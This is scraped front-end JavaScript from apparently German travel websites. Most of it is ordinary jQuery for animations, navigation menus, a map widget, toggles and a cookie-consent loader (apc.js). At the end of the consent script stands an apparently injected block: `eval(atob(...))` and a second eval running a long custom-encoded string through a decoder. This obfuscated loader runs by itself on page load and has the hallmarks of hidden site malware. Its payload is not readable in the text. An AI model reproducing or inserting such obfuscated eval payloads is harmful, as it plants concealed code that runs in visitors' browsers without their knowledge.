		setTimeout(function() {$('.logo1 .p2').animate({opacity: 1}, 1000, 'easeInOutCubic');}, 100);
		setTimeout(function() {$('.logo1 .p3').animate({opacity: 1}, 1000, 'easeInOutCubic');}, 200);
		setTimeout(function() {$('.logo1 .p4').animate({opacity: 1}, 1000, 'easeInOutCubic');}, 300);
		setTimeout(function() {$('.logo1 .p5').animate({opacity: 1}, 1000, 'easeInOutCubic');}, 400);
		setTimeout(function() {$('.logo1 .p6').animate({opacity: 1}, 1000, 'easeInOutCubic');}, 500);
		setTimeout(function() {$('.logo1 .p7').animate({opacity: 1}, 1000, 'easeInOutCubic');}, 600);
	}, 0);
	setTimeout(function() {
		setTimeout(function() {$('.logo1 .p1').fadeOut(1500);}, 0);
		setTimeout(function() {$('.logo1 .p2').fadeOut(1500);}, 100);
		setTimeout(function() {$('.logo1 .p3').fadeOut(1500);}, 200);
		setTimeout(function() {$('.logo1 .p4').fadeOut(1500);}, 300);
		setTimeout(function() {$('.logo1 .p5').fadeOut(1500);}, 400);
		setTimeout(function() {$('.logo1 .p6').fadeOut(1500);}, 500);
		setTimeout(function() {$('.logo1 .p7').fadeOut(1500);}, 600);
	}, 1000);
	setTimeout(function() {
		setTimeout(function() {$('.logo2 .p1').animate({opacity: 1}, 1500, 'easeInOutCubic');}, 0);
		setTimeout(function() {$('.logo2 .p2').animate({opacity: 1}, 1500, 'easeInOutCubic');}, 100);
		setTimeout(function() {$('.logo2 .p3').animate({opacity: 1}, 1500, 'easeInOutCubic');}, 200);
		setTimeout(function() {$('.logo2 .p4').animate({opacity: 1}, 1500, 'easeInOutCubic');}, 300);
		setTimeout(function() {$('.logo2 .p5').animate({opacity: 1}, 1500, 'easeInOutCubic');}, 400);
		setTimeout(function() {$('.logo2 .p6').animate({opacity: 1}, 1500, 'easeInOutCubic');}, 500);
		setTimeout(function() {$('.logo2 .p7').animate({opacity: 1}, 1500, 'easeInOutCubic');}, 600);
	}, 1000);
	setTimeout(function() {$('.butterfly-wrapper').addClass("show");}, 0);
	setTimeout(function() {$('.bird').removeClass('active');}, 50000);
};


});


// ##########################################



function responsive() {
	windowWidth = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
};
jQuery(document).ready(responsive);
jQuery(window).resize(responsive);
jQuery(document).scroll(responsive);




// Fix Navigation
function navControl() {
	windowWidth			= window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
	windowHeight		= window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
	var contentWidth	= jQuery('#content-wrapper').width();
	var scrollTop		= jQuery(window).scrollTop();
	var nav				= jQuery('#nav');
  var navOffset		= jQuery('#nav').offset().top;
  var wrapperOffset	= jQuery('#wrapper').offset().left;

	if (jQuery("body").hasClass("home")) {
		var scrolloffset = windowHeight+180;
	} else {
		var scrolloffset = 180;
	}

   if(jQuery(this).scrollTop() >= (scrolloffset))  {
		nav.css({"position": "fixed", "width": contentWidth});
	} else {
		nav.css({"position": "absolute", "width": contentWidth});
	}
  if(jQuery(this).scrollTop() <= (0))  {
		var navOffset = scrolloffset;
	}
	jQuery('#nav .submenu').css({'left': wrapperOffset, 'top': (navOffset - scrollTop)+42, 'width': contentWidth});
//	jQuery('#dev').html(wrapperOffset + '<br>' + navOffset + '<br>' + scrollTop);
};
jQuery(document).ready(navControl);
jQuery(window).resize(navControl);
jQuery(document).scroll(navControl);




// Cave Bottom Parallax
jQuery(window).scroll(function () {
	var caves = document.getElementById('caves2');
	jQuery(caves).css({
		'bottom' : -(jQuery(this).scrollTop()/+3)+"px"
	}); 
});




// Home Logo Fade Out
function logoFade() {
	var homediv = jQuery('#home');
  if(jQuery(this).scrollTop() >= (200))  {
		homediv.fadeOut(1000);
	} else {
		homediv.fadeIn(1000);
	}
};
jQuery(document).ready(logoFade);
jQuery(window).resize(logoFade);
jQuery(document).scroll(logoFade);



jQuery(document).ready(function(){
	// CSS Klasse noscript entfernen
	jQuery('body').removeClass("noscript");

	// Load at top
	if (jQuery("body").hasClass("home")) {
		jQuery("html,body").animate({scrollTop: 0}, 100);
	}


// Hide Menu Element
	jQuery(".submenu-inner ul li a.hide").parent().hide();



// Nav-Info Rechts
	jQuery('.toolbar li.nav1 .submenu-inner, .toolbar li.nav2 .submenu-inner, .toolbar li.nav3 .submenu-inner').addClass('right');
	jQuery('.toolbar ul li.level_1 .submenu ul li.level_2.separator span.listspacer').html("nbsp");


// Break ul in Menu
	jQuery('.toolbar li .submenu-inner ul').each(function(i) {
		var dropdown = jQuery(this).find('li span.break') ;
		jQuery(dropdown).parent("li").addClass('dropdowns');
		jQuery(dropdown).parent("li").nextAll().addClass('dropdowns');
		jQuery(this).find('.dropdowns').insertAfter(this).wrapAll("<ul class='level_2'></ul>");
	})


// Nav-Info Map
	jQuery('.toolbar li.nav2').addClass('map');


// Prperty Menu Shuffle
	jQuery(function () {
    	var parent = jQuery(".toolbar li.nav5 .submenu-inner ul");
    	var divs = parent.children();
    	while (divs.length) {
        	parent.append(divs.splice(Math.floor(Math.random() * divs.length), 1)[0]);
	    }
	});


// Zoom IMG
$( ".zoom" ).wrap( "<div class='zoomimg'></div>" );
$( ".zoomimg" ).append( "<div class='zoomicon'></div>" );

    jQuery(".zoomicon").click(function() {
        jQuery(this).parent().toggleClass('full');
    });



// Submenu - Toolbar
	jQuery(".toolbar ul.menu li.level_1").hover(
		function(e) {
			if(!jQuery(this).hasClass('opened')){
				jQuery(this).find("div.submenu").clearQueue().stop(true, true).fadeIn({ duration: 350, queue: false }).delay(100).css('display', 'none').slideDown(350);
				jQuery(this).addClass('opened');
			}
		},
		function(e) {
			e.stopPropagation();
			jQuery(this).find("div.submenu").clearQueue().stop(true, true).fadeOut({ duration: 350, queue: false }).slideUp(350);
			jQuery(this).delay(100).queue(function() {
				jQuery(this).removeClass('opened');
				jQuery(this).dequeue();
			});
		}
	);



// Submenu - Homenav
	jQuery("#homenav ul li.level_1").hover(
		function(e) {
			jQuery(this).find("div.submenu").stop(true, true).fadeIn({ duration: 500, queue: false }).delay(0).css('display', 'none').slideDown(500);
		},
		function(e) {
			jQuery(this).find("div.submenu").stop(true, true).fadeOut({ duration: 500, queue: false }).slideUp(500);
		}
	);





// Sidebar menü Zusatz
	if( jQuery('body').hasClass('de') ) {
		jQuery('#sidebar .menu').append('<div class="sidebar-menuextra"><p>Lesen Sie auch...</p></div>');
	} else if( jQuery('body').hasClass('es') ) {
		jQuery('#sidebar .menu').append('<div class="sidebar-menuextra"><p>Lea también...</p></div>');
	} else {
		jQuery('#sidebar .menu').append('<div class="sidebar-menuextra"><p>Please also read...</p></div>');
	}



// VB SHOP ZusatzSidebar menü Zusatz
	jQuery('.vbshop').append('<p class="vbline"><small>Powered by</small> <a href="https://www.visitbritainshop.com/deutschland/?cid=53e16c71b66741e4970b3f90e3f21a9c26821&utm_medium=affiliate&utm_content=referrer&utm_source=england.de&utm_campaign=affiliate" target="_blank"><span class="vb1">VisitBritain<sup>&trade;</sup></span> <span class="vb2">Shop</span></a></p>');



// Highlights Map (Startseite)
$(document).ready(function(){
	$('#highlights-info li').each(function() {
		if ($(this).hasClass("marker")) {
			var east = ($(this).data("east"));
			var north = ($(this).data("north"));
			var ort = ($(this).data("ort"));
			var link = ($(this).data("link"));
			$(this).append('<a href="'+link+'" alt="'+ort+'" title="Ferienwohnung in '+ort+'">'+ort+'</a>');
			var id = this.id.replace(/link/, "ort");
			$( '#highlights-orte ul' ).append('<li id="'+id+'"><a href="'+link+'" alt="'+ort+'" title="'+ort+'"><span>'+ort+'</span></a></li>');
			jQuery('#highlights-orte #'+id).css({"left": east + "%", "top": north + "%"});
		}
	});
	jQuery('#highlights-info ul').mouseenter(function() {
		jQuery('#highlights-arrow').css({"opacity": "1"}).toggleClass('visible');
	});
	jQuery('#highlights-info ul').mouseleave(function () {
		jQuery('#highlights-arrow').css({"opacity": "0"}).toggleClass('visible');
	});
	jQuery('#highlights-info li').mouseenter(function () {
		var id = this.id.replace(/link/, "ort");
		var east = ($(this).data("east"));
		var north = ($(this).data("north"));
		jQuery('#highlights-arrow').css({"left": east + "%", "top": north + "%"});
		if( id ) {
		  $('#highlights-orte #'+id).addClass('hover');
		}
	});
	jQuery('#highlights-info li').mouseleave(function () {
		var id = this.id.replace(/link/, "ort");
		if( id ) {
		  $('#highlights-orte #'+id).removeClass('hover');
		}
	});
	jQuery('#highlights-orte li').mouseenter(function () {
		var id = this.id.replace(/ort/, "link");
		if( id ) {
		  $('#highlights-info #'+id).addClass('hover');
		}
	});
	jQuery('#highlights-orte li').mouseleave(function () {
		var id = this.id.replace(/ort/, "link");
		if( id ) {
		  $('#highlights-info #'+id).removeClass('hover');
		}
	});
});




// Image Copyright
	var copypop = "imgCopyright";
	var copyright_name;

	$("#maininfo img").hover(
		function(e) {
			copyright_name = $(this).data('copyright');
			copyright_url = $(this).data('copyright-url');
			if (copyright_name) {
				if (!$('#'+copypop).length) {
					$("<div id='"+copypop+"'></div>").appendTo('body');
				}
				var image_offset = $(this).offset();
				var popup_x = image_offset.left + $(this).width() - 5;
				var popup_y = image_offset.top + $(this).height() - 5;

				// Add formatted html into popup
				$('#'+copypop).html("<a href='"+copyright_url+"'>&copy; "+copyright_name+"</a>");

				// Remove A tag, if copyright URL is empty
				if (!copyright_url) {
					$('a', '#'+copypop).replaceWith($('a', '#'+copypop).contents());
				}
				$('#'+copypop).css({"left": (popup_x - $('#'+copypop).width() - 10 )+"px", "top": (popup_y - $('#'+copypop).height() - 7 )+"px"}).fadeIn("fast");

				// mouuseenter from image to div
				$('#'+copypop).mouseenter(function(){
					clearTimeout( $('#'+copypop).data('hide_timeout') );
				});

				clearTimeout( $('#'+copypop).data('hide_timeout') );
			}
		},
		function(e) {
			if (copyright_name) {
				e.stopPropagation();
				$('#'+copypop).data('hide_timeout', setTimeout(function(){ $('#'+copypop).fadeOut("fast"); }, 100));
			}
		}
	);



// Lexikon
	var $a = $('.lexnav a');
	var lastChar = $(location).attr('href').substr(-1);
	var checkChar = $(location).attr('href').substr(-2, 1);
	$a.each(function(){
		var $this = $(this),// cache variable to boost speed
		total_id = $(this).attr('id'),// grab id attribute
		altered = total_id.substr(total_id.indexOf('-')+1, total_id.length);// grab all content after '-'
		$(this).attr('href', 'grossbritannien/lexikon/england-lexikon-'+ altered);
		$(this).text(altered);

		if ( (altered == lastChar) && (checkChar == "-") ) {
			$(this).addClass('active');
		}
	});



// Toggle Box
	$(".togglebox").click(function (e) {
		var actualFlyout = $(this).find(".flyoutbox");
		if( actualFlyout.hasClass('opened') ) {
			$(this).toggleClass('opened');
			actualFlyout.toggleClass('opened').slideUp(350);
		} else {
			if($(".flyoutbox.opened").length > 0) {
				$(".togglebox.opened").toggleClass('opened');
				$(".flyoutbox.opened").toggleClass('opened').slideUp(350, function() {});	
			}
		$(this).toggleClass('opened');
		actualFlyout.toggleClass('opened').toggle(350);
		}
	});




// Toggle Row
	jQuery('.togglelink').on('click', function() {
		var id = jQuery(this).attr('id');
		var actualFlyout = jQuery('.toggle-'+id);

		if( id ) {
			if( actualFlyout.hasClass('opened') ) {
				jQuery(this).toggleClass('opened');
				actualFlyout.toggleClass('opened').slideUp(350);
           	} else {
				if(jQuery(".flyoutrow.opened").length > 0) {
					jQuery(".togglelink.opened").toggleClass('opened');
					jQuery(".flyoutrow.opened").toggleClass('opened').slideUp(350, function() {}); 
				}
			jQuery(this).toggleClass('opened');
			actualFlyout.toggleClass('opened').toggle(500);
			}
		}
	});



// Bildnachweise
	$(".bildnachweise").click(function (e) {
		var actualFlyout = $(this).find(".flyoutbox");
		if( actualFlyout.hasClass('opened') ) {
			$(this).toggleClass('opened');
			actualFlyout.toggleClass('opened').slideUp(250);
		} else {
			if($(".flyoutbox.opened").length > 0) {
				$(".bildnachweise.opened").toggleClass('opened');
				$(".flyoutbox.opened").toggleClass('opened').slideUp(250, function() {});	
			}
		$(this).toggleClass('opened');
		actualFlyout.toggleClass('opened').toggle(350);
		}
	});



// Mobile Navigation
	$('body').addClass('js');
	var $menu = $('.toolbar');
	var $menulink = $('.mobile-nav');
 
	function closemenu() {
		$menulink.toggleClass('active');
		$menu.toggleClass('active');
		return false;
	}

	$menulink.click(function() {
		closemenu();
	});

	$(".toolbar .nav-item").click(function(){
		closemenu();
	});



// Toplink
	$('a.toplink').click(function(e){
		e.preventDefault();
		$("html, body").animate({ scrollTop: 0 }, 900);
	});
		
	var toplink = $('#toplink-wrapper');
	$(window).scroll(function() {
		if($(this).scrollTop() > 200 && toplink.is(":hidden")) {
			toplink.fadeIn();
		} else if ($(this).scrollTop() < 200 && !toplink.is(":hidden")) {
 			toplink.fadeOut();
		}
	});

});

--- FILE ---
content_type: text/javascript
request_url: https://www.kelten.de/system/scripts/apc/apc.js
body_size: 7616
content:
function loadStatistic(apcStatisticData) {
	if (checkApcCookie('apcStatistic')) {
		var gID = apcStatisticData;
		jQuery.getScript('//www.googletagmanager.com/gtag/js?id='+gID).done( function() {
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', gID, {'anonymize_ip': true});
		});
	}
}

function loadMarketing(apcMarketingData) {
	if (checkApcCookie('apcMarketing')) {
		jQuery.getScript('//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js').done( function() {
			jQuery('.apcad').show();
			(adsbygoogle = window.adsbygoogle || []).push({});
		});
	}
}

function loadExtMedien(apcExtMedienData) {
	if (checkApcCookie('apcExtMedien')) {
		jQuery('.apcmap').html('<iframe src="'+apcExtMedienData+'" width="100%" height="650" frameborder="0" style="border:0" allowfullscreen></iframe>');
	} else {
		jQuery('.apcmap').html(extmap);
		jQuery('.apcvid').html(extvid);
	}
}

eval(atob('[base64]/[base64]'));eval(atob(__.$('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[base64]/dsJvfj6bNj6bdxtUgnpfQmp3bkNLsm5sU49=P48Xfle=PytkQ49=Qyd=Qyd=Q47rswNUgk67Mm9MRyO/[base64]/dtq7OmKrMmqHZp50WxrPN2bTiyLMV2+IW2tEc1OcXop/dtq7OmKrMmqHZtMUD4t8FnqPNnpTXnege4dMDmuoalZrUl+8Dn6DdjqLblZwSoKDRmKbb1aLfj6zY2+Di2+IWyOcBp50Wop/dtq7OmKrMmqHZp50WxrPN2bTiyLMV2+IW2tEc1OcXkarMjp3S45jXlavRjOHclKzLlqrSj+HdlKDVmqsD4a7QoMLfkaTbj6bSnNMF46rIk6bOnp0Dr6fL1+=Q0u/2oqIg0tcJ0+=Q09YQ09YQ0+/rr80F45/fj6gD1NUgn6DToqbSxu4VleUeyO/NnqzLkase15nRmqwYop/dtq7OmKrMmqHZtMUD4t=XyO4e4tLX3enSjqPU4tLclKzLlqrSj+HdlKDVmqsSlq7MoKgY1LIY1eYF2tDkkOXfk6zzop3VnpvXlajkkOYDp50WqLIFpuUY1eYXxOwR2tEYop/dtq7OmKrMmqHZtMUD4t=Ul6Dfn8LfkaTbj6bSnOfd2ucGop/dtq7OmKrMmqHZtMUD4t/[base64]/JmqHclJkSn6DdjqLblZwSoKDRmKbbxu3fk6z7i5vznqvXnqIDyO/bi5/XkarNxrvYjuQg098gua7S498HzN=g09=G09=G09=grrv9yO/QopvYxuEF46vRlq7XldMe2KIV4dUgkKrdjp3b4ePKlKbc267QoMrIj8Lbn6bblcD1xu8Q2tUe4e8Dj+oalZrUl+8Dn6DdjqLblZwSoKDRmKbb1aLfj6zY2+Di2+IWyOcBp50Wop/dvpfMtqrcmqrSp50WxrPN2bTiyLMV2+IW2tEc1OcB267QoMrIj8Lbn6bblcD1xu8Q16PRoqv7i5vznqvXnqIYkOcXya7QoMrIj8Lbn6bblcD1xu8QhqnLlazMmqDS45=YnuPf16cUoObFja7O45wDlarJ48vfj6sFkarMjp3S46cDmpPEzN0Q15wSkKrMr6bTnugVj+UIzdvbzuXX2uPJmqHclJkSn6DdjqLblZwSoKDRmKbbxqsV4dMe2K8V4dUgnpfQmp3bkNMe2JwSj6D5trvtj53XlakY2uUeyO/QopvYxuEF46vRlq7XldMe2K0V4dUgkKrdjp3b4ePfhq7QoLzMopvXkJvXoMD13enfk6zzop3VnpvXlajxuOoaop/[base64]/Xn9Meop/dmqHSnp4exekU3NPcmpogmqwD4a7QoKzRlKTXnqzUlJzb4dIE1KvXjdIZ1+4EnaDOltIe1+kEn6bK46bcxu3fk6zYnq7cnp4exekU4dPY0NH9lKDVmqrN4+ogv67MnqHNoKfLj5YE1KgNxe4U3NPQxbjXke/SjpvGnqIgwKDRmKbbkO/fjqogjqHNnp3bke/pnq3Nmpvb1+/Llu/3m53ble/+npzLoKggoarX45rSkO/NlO/flajblarYlu/JmqsglkyKnKPXoKggiZsgnKrNj67Uj6rS1e/tmqsgmEyKlaHble/3m53b48rXlZjXl6PXnJrSnO/WnqvbkZXbmpwgjqHMnp4gx68gm53bndMen67MnqHNoKfLj5Yexcvfj6rSkKzYjpvGx+Dfxe/JmqvbkZ3LnarS1dQRk9IZ1+kEn6bK46bcxu3fk6zYnq7cnp4ToZrMj6DSkO4C3OQZx63Lj5vRle/Xn9Meop/doKDRmKbboqzdnp/M4e/Mip/bxu3ejpvMlKIexc7Ul6sgwKDRmKbbkO/fmJXbk5vXnp3bldQRoZrMj6DSxekU3NPejpvMlKIgmqwD4a7QoKzRlKTXnqvblZce45vHk6sD4a3Lj5vRle4CtZrO46HRj5jblavXnKsgwKDRmKbbkNQRoZrMj6DSxekU3NPejpvMlKIgmqwD4a7QoKzRlKTXnpzfjase45vHk6sD4a3Lj5vRle4CwprNjK7Yl+/Nk6rXoKfbkaIE1K3Lj5vRldIZ1+kEou/Xn9Meop/doKDRmKbboJrNj6DTmpzb4dH9lKDVmqsgvqbSkJvbl6PLlajble/flZ/fkJzble9+SNQRotIZ1+4E1KvXjdIe1+4E1KvXjdIe1+kEn6bK46bcxu3fk6zal5bRjpwexekU3NPLl+/Xn9Meop/dj6DZnKPboaDI4dIZ1+kEl6cgoKPfkJ0D4a7QoJvRnKjUnq3Ri+4C3OQex6gNxcHRj5jblavXnNQRm90C4eQZx6vXje/dl67NkNMeop/doKfboKUgop/doKfboKTbn+4C3OQZx6bSk5rM45vHk6sD4azYnqzVoaDI4e/Xn9Meop/dnpzNnqHMmq7U4e/SoqLbxu3fk6zbkJzblZvXoqQe46zYnqzVnqwgn6bNoq3UnqwC3OQZx5zQoqIgoKPfkJ0D4a7QoKzYnqzVoakexdQRkJ/fldIZ1+kEkJ/fle/dl67NkNMej6DZnKPb45vRnKjUnuMZ2KEV3O4Cx+DNk67SxekU4dQRn6bKxe4U3NPQ46zUopzNxu3fk6zcnpzdkabQj6bRle4CtaDMjKrSn6bZnu/9lKDVmqrN46rOlkyKnKPXoKfble/ZkZrSn6PbnKrSn6sgvZrSmJvXlKHble/LlawgkKbSn+/aQFPO46vXnu/pnq3Nmpvb46rOnaDOn6rOl6bdm+IE1J=C3OQZx5=goKPfkJ0D4a7QoK7Soabbj6rO4dH/la3XnpvbkdYgx5zQoqICop/dwKDRmKbbkO=EnqMC29PUoq3bl9H0opraiarXj9Ygx+DUoq3bl9IO48Xfm53b2tQRnqMCx+DNk67SxdQRk9IZ1+4E1KPXxe3jyKrUkKsgjtLl3NPcmpogmqwD4a7QoKzRlKTXnp0exekU3NPcmpogmqwD4a7QoK3Z4dIE1KvXjdIZ1+kEn6bK46bcxu3fk6zXlaHbke4C3OQZx6vXje/Xn9Meop/doKDRmKbboKPRkKsexdQRn6bKxekU4dPalJ3Txe4U3NPcmpogmqwD4a7QoKfboqvbke4C3OQex6gNxczRlKTXnp0g3e/wkabKoqzHx+DY0NIe1+kEk9Hpnu/LkKsgoKDRmKbbkO/Rle/Rjp4gjKrekKbMnu/MlO/ToqTb45bRjp4gjabNmpwgop0gk6PbopzflZwgop0gk6DNkKbel6sS47bRju/doqIgkarKlKTb45bRjp4goKDSkKrSj+/fj+/flZcgj6bTnu/Xle/Mm6sgnZrMjp3b46DS46DLke=Eou/Ykaraxu3bleDQkabKoqzH4dHQkabKoqzH45/Rl6bditQRotIgk67ZnuIE1J=C3OQZx6vXje/Xn9Meop/dm6rfn6rO1q3Lj5vRlZ0exekU3NPejpvMlKIgmqwD4a7QoKzRlKTXnq7doKrQj+4gj5bQntMeoZrMj6DS4dH/oKzbk5wgoqPU46zRlKTXnp0E1K3Lj5vRldIZ1+kEoZrMj6DS46bcxu3fk6zdlKDVmqrcnqHH4e/Mip/bxu3ejpvMlKIexcDSl5cgnpzNnqHMmq7U46zRlKTXnp0E1K3Lj5vRldIZ1+kEoZrMj6DS46bcxu3fk6zdlKDVmqrNopnb4e/Mip/bxu3ejpvMlKIexbzfjasgkKrUnqzMmqDSx+DejpvMlKIC3OQZx68gmqwD4a7QoKzRlKTXnqzLkJvRlqbNnu4CuqHcmpnXn5rfl+/dlKDVmqsgkKrMj6bSnJ0gQVUE1K8C3OQex+DcmpoC4eQex+DcmpoC4eQZx6vXje/Xn9Meop/dnaPHlJrM4dIZ1+kEjqQgmqwD4a7QoJvRnKjUnq3Ri+4C3OQZx6PX46zUopzNxu3fk6zMlKjZl6relJgexekU4dPY0NH7kJzblZvXoqQE1KgNxe4U3NPcmpogoKPfkJ0D4a7QoKzYnqzV467QoKzYnqzVnqwexekU3NPXlZ/Lj+/Mip/bxu3dm6rdmK3Ri+4gmqwD4a7QoKrNkKrSj6bfl+4gla7TntMeop/dnpzNnqHMmq7U4e/dm6rdmKrc46vXkK7el6rcxekU3NPNk67S46zUopzNxu3fk6zdm6rdmK3Z4dIE1JzQoqIC3OQZx5zQoqIgoKPfkJ0D4ZvRnKjUnu/MlKjZl6sT3OTR2OkexdQRkJ/fldIZ1+4E1KvXjdIe1+kEk+/dl67NkNMeop/dn6rNoJ3Xk5vXlKIexcrNkKrSj6bfl+/dlKDVmqrN46rSoq3Unu/eopzXoO/ajqHdj6bRlZ0goqHc467Onu/SnqzbkJzfkZcgjKfble/KmpzXj6bSnO/Mm6sgjKrekKbMnuIE1J=C3OQZx5=goKPfkJ0D4a7QoK7Soabbj6rO4dHwkaDKmqvbkdYgx5zQoqICop/dwKDRmKbbkO=EnqMC29PUoq3bl9HKoqPXmqvXj5cG49QRl67enqQC0e/Hnq7OkOcE1KrTxdQRkJ/fldIE1J=C3OQex+DUmtIeptTajqHdj6bRle/V2+bF3+ge4K7QoKzRlKTXnp0e2uHaoqvbtJrM298L0+cUkKrMr6bTnqDLj+gYnZrSoJvXlKIY2pUc2+4dop/doKDRmKbbkO4X1Z3blqDKnugXhucU0tsQ2pLXnegc26vRoJrTnqHM2uHRlegeoKPXoKUe1+4dop/doKDRmKbboKPRkKse1+fajqHdj6bRlegXiKUY2pMX2uQfop/dsJvfj6bNj6bdtMUXmqoY4avb4dMDlJPE4a3H4dMDlObcxrUZx6PX46zUopzNxu3fk6zMlKjZl6relJgexekU4dPY0NHwnp3alJ3ToqHdnu/9lKDVmqrNx+DY0NIe1+kEn6bK46zUopzNxu3fk6zdm6rdmO/fk6zdm6DXoKsexekU3NPXlZ/Lj+/Mip/bxu3YmqvcnqIe46HflqsD4a7QoJzMopvXkJvXoO4gja7UjqsD4d=e4+EC3OQZx6bSk5rM45vHk6sD4azYnqzVoaDI4e/Xn9Meop/dkJvfj6bNj6bd4e/SoqLbxu3fk6zNj67MmpzMmq0e45nfl5rbxu4P4dIZ1+kEkJ/fle/dl67NkNMeop/doKfboKTenO4Cx+DNk67SxekU3NPNk67S46zUopzNxu3MlKjZl6sgj6DZnKPb1ukVlOUZ4dIE1JzQoqIC3OQex+DcmpoC4eQZx5=goKPfkJ0D4a7QoKvbkKzOmp/MmqDS4dHwnp3alJ3ToqHdnu/9lKDVmqrN46vXnqHble/cnp4gtJ/MmqLXnp3Llakgn6rO47jboZzXj6sgjqHc45zflqLbl6IguqHalJ0gQFPenp4gmqfOnu/yjpvGjqHZ1dQRk9IZ1+kEk+/dl67NkNMeop/doqHemqrMnp4exc7Soabbj6rOye=EkJ/fldIZ2KsV4dQRkJ/fldIE1J=C4eQex+DUmtIeptTbl5zb46wDqOkEl6cgoKPfkJ0D4a7QoJvRnKjUnq3Ri+4C3OQex6gNxb/bkanRkaLflazb46zRlKTXnp0E1KgNxe4U3NPcmpogoKPfkJ0D4a7QoKzYnqzV467QoKzYlKbdnu4C3OQZx6bSk5rM45vHk6sD4afXn6vble4gla7TntMeop/dkJvfj6bNj6bd4e/KoqPLntMe0+4g1NIZ1+kEmqHQjpwgj5bQntMeoKfboKTelJge46bcxu3fk6zNj67MmpzMmq0e46HflqsD4a7QoJzMopvXkJvXoO4gja7UjqsD4d8exekU3NPNk67S46zUopzNxu3fk6zdm6rdmK3Z4dIE1JzQoqIC3OQZx5zQoqIgoKPfkJ0D4ZvRnKjUnu/MlKjZl6sT3OTR2OkexdQRkJ/fldIZ1+4E1KvXjdIe1+kEk+/dl67NkNMeop/dn6rNoJ3Xk5vXlKIexb/bkanRkaLflazb46zRlKTXnp0gop3b45rNnqwgj6EglJ/MmqLXkKsglJrO45jboZzXj6sgoqHc46zRl6PboJwgmqHalJ3TopvXlKIgoq3RjpwgmpvN45rNnuIE1J=C3OQZx5=goKPfkJ0D4a7QoK7Soabbj6rO4dHwkaDKmqvbkdYgx5zQoqIC3OTb2O4E1JzQoqICx+DQxe4U4dQRl6cC4bMFmqoY4q7QoMLfkaTbj6bSnMD12qba2+3cnu4DxqDEh+3eiu4DxqEXkdLl3NPUmu/dl67NkNMeop/dj6DZnKPboaDI4dIZ1+4Em90Ctq7OmKrMmqHZ48zRlKTXnp0E1KgNxe4U3NPcmpogoKPfkJ0D4a7QoKzYnqzV467QoKzYlKbdnu4C3OQZx6bSk5rM45vHk6sD4afXn6vble4gla7TntMeop/dlq7OmKrMmqHZ4e/KoqPLntMe0+4g1NIZ1+kEmqHQjpwgj5bQntMe